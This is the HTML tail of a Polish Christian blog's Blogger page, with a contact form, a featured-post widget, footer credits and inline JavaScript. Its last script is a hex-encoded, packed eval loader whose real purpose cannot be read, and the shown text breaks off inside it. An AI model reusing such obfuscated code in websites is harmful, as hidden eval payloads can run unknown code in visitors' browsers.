<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Wyślij'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
PROSZĘ ZWRÓĆ UWAGĘ NA TEN TEKST
</h3>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.5sola.pl/2022/06/zona-tak-cenny-dar-aski-bozej.html'>
<img alt='Żona. Tak cenny dar łaski Bożej' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDBVBfiuKqgUeaSiUVvyk_Q4l9f1AsXYrDlTBSAYCyeUoKIhHPAjlsWaYAmIKD3A3GLX26hFLp30GSpm-PlJ80C9T0zsQ_JJrGcR8HSWfdAbUwfnAyD6g6fCXM9U75XH571UUHoa65op-qRx5GBPFNZLbufyXVDvthPULokJ5NLO9KwNxDsUpog0Hg/w680/a-worthy-wife-to-be-1akrsctm-8b069de0e712a79a55104335fedfc5b2.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.5sola.pl/2022/06/zona-tak-cenny-dar-aski-bozej.html'>Żona. Tak cenny dar łaski Bożej</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/03115553130683631700' target='_blank' title='adam'>adam</a></span><span class='post-date published' datetime='2022-06-13T12:19:00+02:00'>poniedziałek, czerwca 13, 2022</span><span class='post-tag'><a href=''><!--Can't find substitution for tag [post.labels.first.name]--></a></span>
</div>
<p class='post-snippet'>Ani rady Hubermana nie pomogły, ani CBD. Może kołdra obciążeniowa? Uspokoimy sensorykę. W środku no&#8230;</p>
<a class='read-more' href='http://www.5sola.pl/2022/06/zona-tak-cenny-dar-aski-bozej.html'>Read more &#187;</a>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Zamieszczone tu teksty można swobodnie kopiować i publikować w innych miejscach pod warunkiem zachowania ich treści w niezmienionej formie oraz podania ich źródła czyli strony 5sola.pl <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\